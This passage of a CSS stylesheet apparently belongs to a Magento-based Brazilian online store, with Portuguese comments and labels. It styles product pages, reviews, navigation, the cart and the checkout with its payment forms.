}
.product-info-main .table.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.table-grid.grouped .price-box .price,
.product-info-main .modal-content table.table-grid.grouped .price-box .price,
.product-info-main .cms-page-view .column.main table.data-table.grouped .price-box .price,
.product-info-main .modal-content table.data-table.grouped .price-box .price {
  font-size: 1.6rem;
}
.product-info-main .block.related {
  margin: 15.5px 0 0;
  border-top: 2px solid #eff0f1;
  padding-top: 15.5px;
}
.product-info-main .block.related .products-grid .product-item {
  max-width: 60px;
}
.product-info-main .block.related .products {
  margin-bottom: 4px;
  margin-top: 10px;
}
.product-info-main .configurable-variation-qty {
  display: none;
}
.box-tocart .fieldset:last-child {
  margin-bottom: 0;
}
.box-tocart .fieldset .actions {
  float: right;
  width: calc(100% - 100px - 84px - 10px);
}
.box-tocart .fieldset .actions:first-child {
  width: 100%;
}
.box-tocart .field.qty {
  display: inline-flex;
  align-items: center;
}
.box-tocart .action.tocart {
  padding: 12px 17px;
}
.product-options-wrapper .fieldset > .field.date .fieldset {
  margin: 0;
}
.product-options-wrapper .fieldset > .field.date .legend {
  font-size: inherit;
  float: left;
}
.product-options-wrapper .fieldset > .field.date .control {
  float: right;
  clear: none;
  font-size: 0;
}
.product-options-wrapper .fieldset > .field.date .control > * {
  float: left;
  margin-right: 10px;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] + select {
  clear: left;
}
.product-options-wrapper .fieldset > .field.date .control [data-calendar-role="year"] ~ select {
  margin-top: 10px;
}
.product-options-wrapper .field {
  align-items: flex-start;
  display: flex;
  position: relative;
}
.product-options-wrapper .field .control {
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .field .control .field.choice {
  min-height: 52px;
  margin: 0;
}
.product-options-wrapper .field .control .field.choice [type=checkbox] {
  margin: 0 15px 2px 0;
  border-color: #202633;
  top: 2px;
  position: relative;
}
.product-options-wrapper .field .control .field.choice [type=radio] {
  margin: 0 15px 0 0;
  border-color: #202633;
}
.product-options-wrapper .field:not([option-selected]) .control > select {
  color: #8f98a1;
}
.product-options-wrapper .field:not([option-selected]) .control > select option {
  color: #2b3945;
}
.product-options-wrapper .swatch-attribute {
  align-items: flex-start;
  display: flex;
  position: relative;
  margin-bottom: 22px;
}
.product-options-wrapper .swatch-attribute:last-child {
  margin-bottom: 0;
}
.product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin: 0;
  width: calc(100% - 100px) !important;
}
.product-options-wrapper .swatch-attribute .with-link .action-wrapper {
  display: inline-block;
  height: 52px;
  line-height: 52px;
  vertical-align: top;
}
.product-options-wrapper .swatch-attribute .with-link > select,
.product-options-wrapper .swatch-attribute .with-link > select + .action-wrapper {
  text-align: center;
  width: 50%;
}
.swatch-attribute:last-child .swatch-attribute-label-wrapper,
.swatch-attribute:last-child .swatch-attribute-options {
  margin: 0;
}
.swatch-attribute:not([option-selected]) select.swatch-select {
  color: #8f98a1;
}
.swatch-attribute:not([option-selected]) select.swatch-select option {
  color: #2b3945;
}
.qty-wrapper.qty-arrows .input-text.qty {
  padding-right: 20px;
  text-align: center;
}
.qty-wrapper .qty-switcher-dec {
  margin-right: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-dec::before {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .qty-switcher-inc {
  margin-left: -20px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.qty-wrapper .qty-switcher-inc::after {
  border: 0;
  transform: none;
  background-image: url('[data-uri]');
  width: 14px;
  height: 14px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.qty-wrapper .action.toggle {
  width: 30px;
}
.qty-wrapper .action.toggle.active::after {
  transform: scale(1, -1);
}
.qty-wrapper ul.dropdown {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  padding: 6px;
  margin-top: 0;
}
.qty-wrapper ul.dropdown li {
  padding: 1px 7px;
}
.product-addto-links .action {
  position: relative;
  margin-left: 25px;
}
.product-addto-links .action::before {
  position: absolute;
  left: -25px;
}
.product-addto-links .action.towishlist::before {
  height: 100%;
  top: 0;
}
.product-addto-links .tocompare {
  text-decoration: none;
}
.product-addto-links .tocompare:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  content: '\f24e';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product-addto-links .tocompare:hover::before,
.product-addto-links .tocomparefocus::before {
  color: #333333;
}
.product.media {
  margin-bottom: 27.5px;
}
.fotorama__nav-wrap .fotorama__img {
  filter: contrast(94%);
}
.fotorama .fotorama__thumb-border {
  border-left: 0;
  border-right: 0;
  border-top: 0;
  border-color: #ede734;
}
.fotorama .fotorama__arr--prev .fotorama__arr__arr,
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  background-image: url('[data-uri]');
  background-position: center;
  background-size: 16px;
}
.fotorama .fotorama__arr--next .fotorama__arr__arr {
  transform: translate3d(-50%, -50%, 0) scale(-1, 1);
}
.product.data.items {
  background: #fafafa;
}
.product.data.items > .item.title a::after {
  content: '';
  filter: contrast(0%);
}
.product.data.items > .item.title.active a:after {
  content: '';
  filter: none;
  transform: scale(1, -1);
}
.product.data.items > .item.content .no-reviews {
  margin-bottom: 10px;
}
.product.data.items > .item.content .review-add {
  background: #f2f2f2;
  margin: 0 -15px -10px -15px;
}
.product.data.items > .item.content .review-add .block-title {
  height: 100px;
  overflow: hidden;
}
.product.data.items > .item.content .review-add .block-title::before {
  content: var(--add-review-block-title, 'ADD REVIEW');
  color: rgba(255, 255, 255, 0.45);
  display: inline-block;
  font-size: 102px;
  font-weight: bold;
  height: 102px;
  letter-spacing: -6px;
  line-height: 78px;
  transform: scaleY(1.2);
  white-space: nowrap;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.product.data.items > .item.content .review-add .block-content {
  padding: 0 20px 20px;
}
.review-list .review-item {
  display: flex;
  flex-wrap: wrap;
  border: 0;
}
.review-list .review-ratings {
  width: 100%;
}
.review-list .review-title {
  color: #000000;
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-title:after {
  content: '\00a0';
}
.review-list .review-content-container {
  width: 100%;
}
.review-list .review-content {
  margin: 0;
  width: 100%;
}
.review-list .review-details {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: normal;
  font-size: 1.6rem;
  margin: 0 0 10px;
  order: -1;
  text-transform: uppercase;
}
.review-list .review-author .review-details-value {
  font-weight: bold;
}
.askit-item-title,
.askit-item-answer > .askit-item-author {
  color: #8f98a1;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  text-transform: uppercase;
}
.askit-item-author,
.askit-item-author strong {
  color: #000;
}
.askit-item-actions .askit-item-trigger {
  font-weight: 600;
  padding: 0 0 2px;
  margin: 0 10px;
}
.askit-item-actions .askit-item-trigger,
.askit-item-actions .askit-item-trigger:visited {
  color: #2b3945;
}
.askit-item-answers {
  padding: 15px 15px 15px 30px;
}
.soldtogether-block .totalprice {
  display: block;
}
.product.data.items.collapsed {
  --tab-control__height: calc(63px - 14px);
  --tab-title__marging-right: 12px;
  --tab-title__marging-left: 12px;
  --tab-content__padding-top: 24px;
  --tab-content__padding: var(--tab-content__padding-top) 24px 0 24px;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  margin: 0 var(--tab-title__marging-right) 0 var(--tab-title__marging-left);
}
.product.data.items.collapsed > [role=tablist] > .item.title:first-child {
  margin-left: calc(var(--tab-title__marging-left) * 2);
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  height: var(--tab-control__height);
  line-height: var(--tab-control__height);
  text-transform: uppercase;
}
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch {
  border-width: 0 0 2px 0;
  border-style: solid;
}
.product.data.items.collapsed > .item.content {
  border-width: 2px 0 0 0;
  border-style: solid;
  border-color: #eff0f1;
  padding: var(--tab-content__padding);
}
.product.data.items.collapsed > .item.content > :last-child:not(.review-add),
.product.data.items.collapsed > .item.content .no-reviews {
  margin-bottom: var(--tab-content__padding-top);
}
.bundle-actions .action.primary.customize {
  min-width: 100%;
}
.bundle-options-container .input-text.qty {
  text-align: left;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border: none;
}
.bundle-options-container .product-options-wrapper .field.option > .label {
  min-width: 180px;
}
.bundle-options-container .product-options-wrapper .field > .control {
  width: auto !important;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  margin-top: 2px;
}
.bundle-options-container .product-options-wrapper .field.choice > .label {
  font-size: 1.6rem;
  line-height: normal;
  margin: 0;
  min-height: auto;
  width: auto;
}
.bundle-options-container .product-options-wrapper .field.qty-holder {
  margin-left: -180px;
  display: flex;
  align-items: center;
}
.bundle-options-container .product-options-wrapper .field.qty-holder > .label {
  margin: 0;
  width: 180px;
}
.bundle-options-container .product-options-wrapper .field.no-options + .qty-holder {
  margin-top: 0;
}
.bundle-options-container .product-options-wrapper .field .options-list {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .product-options-wrapper .field .price-container .price {
  font-size: inherit;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 2px solid #eff0f1;
  text-transform: uppercase;
}
.bundle-options-container .block-bundle-summary .price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price {
  color: #f76801 !important;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  padding: 12px 17px;
}
.bundle-options-container .block-bundle-summary [data-container="product-summary"] {
  font-style: italic;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: inline-flex;
}
.field.downloads .field.choice {
  border: none;
  padding: 0;
}
.account .page-title-wrapper {
  text-align: left;
}
.account .page-title-wrapper .page-title {
  margin-top: 0;
}
.customer-account-logoutsuccess .column.main p {
  text-align: center;
}
.actions-toolbar > .secondary .action.remind {
  border-bottom-width: 4px;
  text-transform: none;
  font-weight: 600;
}
.actions-toolbar > .secondary .action.remind,
.actions-toolbar > .secondary .action.remind:visited {
  color: #2b3945;
}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(n) {
  padding: 22px 0;
}
.contact.form .legend {
  margin: 0 0 5px;
}
.page-main .column.main .contact.form {
  width: 100%;
  min-width: 0 !important;
}
.block-contact-info {
  background: transparent;
}
.checkout-cart-index .cart-empty {
  text-align: center;
}
.checkout-cart-index .item-info img.photo,
.checkout-cart-index .item-info img.product-image-photo {
  filter: contrast(94%);
}
.checkout-cart-index .item-info .item-options {
  font-size: 1.4rem;
}
.checkout-cart-index .item-info .product-item-name a {
  font-weight: 600;
}
.checkout-cart-index .cart-summary .block > .title::after {
  content: '';
  top: 2px;
}
.checkout-cart-index .cart-summary .block.active > .title::after {
  transform: scale(1, -1);
}
.checkout-cart-index .cart-summary .block .item-options .field .radio {
  margin-top: -2px;
}
.methods-shipping .col-method input[type="radio"] {
  top: 1px;
}
.element.bio .item {
  position: relative;
}
.element.bio .item::after,
.element.bio .item::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -15px;
}
.element.bio .item::before {
  bottom: 0;
  width: 15px;
  height: 100px;
}
.element.bio .item::after {
  bottom: -15px;
  width: 120px;
  height: 15px;
}
.element.news .post-image {
  position: relative;
}
.element.news .post-image::after,
.element.news .post-image::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -12px;
}
.element.news .post-image::before {
  top: 0;
  width: 12px;
  height: 165px;
}
.element.news .post-image::after {
  top: -12px;
  width: 131px;
  height: 12px;
}
.element.news .post-content .read-more-link::after {
  align-self: center;
  background-image: url('[data-uri]');
  width: 13px;
  height: 13px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider {
  text-align: center;
}
.element.testimonials .testimonials-slider .content-heading .title {
  margin: 0;
}
.element.testimonials .testimonials-slider .swiper-button-prev,
.element.testimonials .testimonials-slider .swiper-button-next,
.element.testimonials .testimonials-slider figure.testimonial .review-ratings {
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider figure.testimonial::after {
  content: "\201D";
  color: #f76801;
  font-size: 14em;
  font-family: 'Barlow Semi Condensed', sans-serif;
  position: absolute;
  top: -110px;
}
.element.testimonial-single .swiper-button-prev,
.element.testimonial-single .swiper-button-next {
  background-size: 15px 28px;
  height: 28px;
  width: 15px;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.page-header .header.panel {
  background-image: linear-gradient(to right, #fafafa, #e0e0e0, #fafafa) !important;
}
.page-header {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff) !important;
}
.page-header .panel.wrapper {
  border-bottom: 0px solid #ebeef0  !important;
}
.page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.page-header .block-search .input-text {
  border-radius: 0px !important;
  padding: 7px 30px 5px 8px !important;
  border-width: 0px !important;
  height: 40px !important;
}
.block-search .control {
  border-top: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.page-header .header.panel .header-slider.swiper-container:after {
  background: #f9f9f9 !important;
}
.page-header .header.panel .header-slider.swiper-container:before {
  background: #f9f9f9 !important;
}
/* alinhar o menu superior na pagina do produto */
.catalog-product-view .page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
body {
  color: #2b3945;
  font-family: system-ui;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 13px;
}
.page-header .block-search .input-text {
  background: #e7e7e7;
}
.block-swissup-ajaxsearch .input-text {
  background: #e7e7e7;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: grayscale(1) !important;
}
.footer-toolbar ul {
  color: #333333;
}
.slider-inicial {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.copyright {
  color: #111111;
}
.cms-index-index .block-benefits .item .text {
  color: #666666;
}
a,
.alink {
  color: #333333 !important;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #333333 !important;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333 !important;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #333333 !important;
  text-decoration: underline;
}
/* width */
::-webkit-scrollbar {
  width: 15px;
}
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 2px #8f98a1;
}
/* Handle */
::-webkit-scrollbar-thumb {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
.amreview-author-details .amreview-date {
  position: inherit;
}
.amreview-author-details .amreview-author {
  word-break: inherit;
}
.amreview-author-details .amreview-recommended {
  font-size: 15px;
}
.review-list .review-details {
  text-transform: capitalize;
  width: 80%;
}
.block-swissup-ajaxsearch-results {
  box-shadow: 0 0 12px 0px gray;
}
.telefone {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-bottom: 15px;
  margin-top: 8px;
}
.endereco {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-top: 5px;
}
.link.wishlist .counter {
  color: #ffffff;
}
.nav-sections .header.links li > a {
  background: #6ca8ff;
  color: white;
  font-size: 14px;
}
.nav-sections-item-title {
  background: #9e9e9e70;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  height: 58px;
  text-transform: uppercase;
  padding: 18px 0 0;
  box-shadow: 0 0 10px gray;
}
.nav-sections-item-title a {
  color: #000000;
}
.nav-sections-item-title.active {
  background: #f1f1f1;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
}
.footer-toolbar-top {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
}
.page-footer div[data-role="title"] {
  font-weight: 100;
  text-transform: none;
}
.page-footer .footer.content .links.footer > li {
  border: 0px solid #2b3945;
}
.page-footer .footer.content .footer-links {
  border-width: 0px;
}
.footer.content .links > li {
  background: none;
}
.breadcrumbs ~ .page-main .page-title-wrapper {
  display: block;
}
.icones-inicial {
  text-align: center;
}
.ajuste-cordas-categorias {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
  margin-top: -80px;
}
.ajuste-cordas-inicial {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
}
.checkout-payment-method .actions-toolbar .primary {
  float: none;
  /* margin: 0; */
  padding-left: 10%;
  padding-right: 10%;
  width: 80%;
  height: 56px;
  border-radius: 3px;
}
.page-wrapper {
  max-width: none;
  margin: 0 auto;
  box-shadow: 0 0 10px gray;
}
.page-layout-checkout .opc-progress-bar {
  margin: -33px 0 15px 5px;
}
.tel-end-pgto {
  display: block;
  line-height: 30px;
  margin-bottom: -21px;
  color: black;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  font-family: 'Barlow Semi Condensed';
}
.checkout-index-index .avaliacoes {
  display: none;
}
.compre-tranquilo {
  float: right;
}
.opc-sidebar {
  background-color: #f9f9f9 !important;
  box-shadow: 0px 0px 20px #c2c2c2;
}
.opc-block-summary {
  background: #f9f9f9 !important;
  margin: 0 0 0px;
  /* border-bottom: 1px; */
  /* border-bottom-style: outset; */
  padding-bottom: 20px !important;
  /* padding: 22px 33px !important; */
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -29px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  font-weight: 100;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.opc-block-shipping-information {
  padding: 0;
  background-color: #f9f9f9;
}
input.input-text,
select,
textarea {
  height: 45px;
  padding: 12px 9px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
  transition: all 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}
.fieldset.payment .field {
  margin-bottom: 20px;
  vertical-align: top;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
}
.input-text.cc_number_visible,
.input-text.first_cc_number_visible,
.input-text.second_cc_number_visible {
  background-position: 8px 12px;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type=text],
.page-layout-checkout input[type=password],
.page-layout-checkout input[type=url],
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  height: 45px;
  font-size: 15px;
}
.checkout-payment-method .input-text.ps_cc_birthdate,
.checkout-payment-method .input-text.cc-exp-date,
#rm_pagseguro_cc_cc_owner_birthday_day,
#rm_pagseguro_cc_cc_owner_birthday_month {
  width: 60px;
}
.checkout-payment-method .input-text.ps_cc_birthdate_year,
#rm_pagseguro_cc_cc_owner_birthday_year {
  width: 75px;
}
.checkout-payment-method .input-text.ps_first_cc_birthdate,
.checkout-payment-method .input-text.ps_second_cc_birthdate {
  width: 60px !important;
  padding: 0px;
  text-align: center;
}
.checkout-payment-method .twoccard .number .input-text {
  width: 221px;
}
.checkout-payment-method .twoccard .fields .select-installments {
  width: 221px;
}
.checkout-payment-method .ccard .fields .select {
  width: 225px;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  border-radius: 3px;
}
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  border: 1px solid #e1e1e1;
}
.fa-3x {
  font-size: 2em;
  color: lightgray;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  /* padding-top: 35px; */
  text-align: center;
  font-size: 14px;
  color: black;
  /* background-image: url(/media/wysiwyg/estrelas1.png); */
  /* background-repeat: no-repeat; */
  /* display: block; */
  /* width: 88px; */
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:before {
  content: '';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:after {
  content: '';
}
.selos-ao-lado-do-logo {
  margin-top: 8px;
}
.amreview-add-new .amreview-label {
  width: 40%;
}
.review-list .review-item {
  position: relative;
  padding-left: 20px;
}
.amreview-title-review {
  margin-right: 0px;
  word-break: inherit;
}
.product.data.items > .item.content .review-add .block-title:before {
  content: "AVALIAR" !important;
  font-size: 130px;
}
.logo img {
  width: 100%;
}
.nav-sections .orientation-horizontal .level0 > a.level-top {
  padding: 30px 15px;
  font-size: 14px;
  font-weight: 100;
  border-bottom: 2px solid transparent;
  margin-bottom: -2px;
}
.navpro-menu .tip {
  font-size: .54em;
  font-weight: 600;
}
.navpro-menu .tip.muted {
  background: #9c27b0;
}
.navpro-menu .tip.muted:before {
  border-top-color: #9c27b0;
}
.navpro-menu .tip.accent {
  background: #2196f3;
}
.navpro-menu .tip.accent:before {
  border-top-color: #2196f3;
}
.home-calculadora {
  background-image: linear-gradient(to bottom, #f6f6f6, #ffffff, #f6f6f6);
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.home-vantagens {
  padding-top: 10px;
  padding-bottom: 10px;
}
.nav-toggle {
  height: 55px;
  margin-left: -5px;
}
.product.data.items > .item.content .argento-float-photo {
  filter: none;
}
.product.data.items > .item.content {
  background: #fff;
}
.product-info-main .page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 2rem;
}
.product-info-price .price-box .price-container::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .price::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-size: 16px;
  text-transform: initial;
  line-height: 24px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  text-transform: none;
}
h3,
.h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: none;
}
h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-size: 1.9rem;
}
.is_stuck .product-info-sticky .photo img {
  filter: contrast(100%);
}
.link-buscar-cep {
  display: block;
  float: left;
  margin-top: 6px;
  margin-left: 6px;
}
.frete-icone {
  display: block;
  float: left;
}
.label-mm {
  text-align: left;
  width: 10%;
  float: left;
  margin-bottom: 10px;
  font-weight: 700;
  margin-top: 13px;
}
.field.postcode input#cep {
  width: 45%;
  text-align: center;
  font-size: 18px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
#simularFrete #sendFrete {
  padding: 0px 0px;
  border: none;
  background-color: #f5f5f5;
  color: #595959;
  width: 45%;
  display: block;
  font-size: 17px;
  height: 45px;
}
span.link-cep-br {
  float: left;
  font-size: 9px;
  width: 100%;
  margin-top: 5px;
}
.product-options-wrapper .field .control {
  width: calc(100%) !important;
}
.product-add-form::before {
  font-weight: bold;
  color: black;
  content: "Tamanho da Rede: (sempre use a calculadora abaixo antes)";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .product-item-photo img.product-image-photo {
  filter: contrast(100%);
}
.navpro-menu .tip.black {
  background: #b9c91e;
}
.navpro-menu .tip.black:before {
  border-top-color: #b9c91e;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: 0px;
  display: block;
  float: right;
  font-weight: 100;
  border-radius: 5px;
  text-shadow: 0px 0px 6px #d8d8d8;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 4px;
}
.sales-counter.eh-top-left p.count {
  font-size: 17px;
}
.sales-counter.eh-top-left {
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: left;
  font-weight: 100;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
  line-height: 15px;
  text-shadow: 0px 0px 6px #d8d8d8;
  font-family: 'Barlow Semi Condensed';
}
.product.data.items.collapsed > .item.content {
  background: white;
}
.message {
  text-transform: none;
}
.page-main > .page-title-wrapper .page-title {
  display: inline-block;
  /* font-family: Barlow Semi Condensed; */
  font-size: 25px;
  font-weight: inherit;
  text-transform: math-auto;
  /* background-color: beige; */
  background-image: linear-gradient(to right, #ffffff, #f2f2f2, #ffffff);
  color: #555555;
}
.checkout-cart-index .item-info img.product-image-photo {
  filter: none;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 12px -5px #808080;
}
/* alinhar o menu superior na pagina do produto */
.slider-inicial {
  text-align: center;
}
/* daqui pra baixo edição da página de pagamento */
.checkout-index-index .tel-end-pgto {
  display: none;
}
.checkout-index-index .block-swissup-ajaxsearch.block-search .field.search {
  display: none;
}
.checkout-index-index .block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0px;
}
.checkout-index-index .logo img {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
.checkout-index-index .action-auth-toggle {
  color: black !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
.checkout-index-index .opc-progress-bar-item._active:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
  border-color: #fcc700 !important;
}
.checkout-index-index .field-tooltip .field-tooltip-content:after {
  border-right-color: #CDDC39;
  width: 3px;
  z-index: 4;
}
.checkout-index-index .field-tooltip .field-tooltip-content {
  background: #CDDC39;
  border: 2px solid #ffffff;
  box-shadow: 0px 0px 30px #6b6b6b;
  border-radius: 9px;
}
.opc-sidebar {
  width: 35%;
  padding: 22px;
}
.opc-wrapper {
  width: 60%;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
.checkout-index-index input.input-text,
select,
textarea {
  border: 1px;
  border-color: #e7e7e7;
  border-style: solid;
  background: #ffffff;
}
.form-pagbank .fieldset.payment-pagbank {
  background-color: #f9f9f9;
}
.form-pagbank .fieldset.pagbank-payer-data .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.form-pagbank .fieldset.payment-pagbank .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.opc-estimated-wrapper {
  margin: 0px 0px 0px !important;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
  background: #f9f9f9;
  margin: 0px 0px 40px;
  padding: 22px 15px;
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
@media (min-width: 769px), print {
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
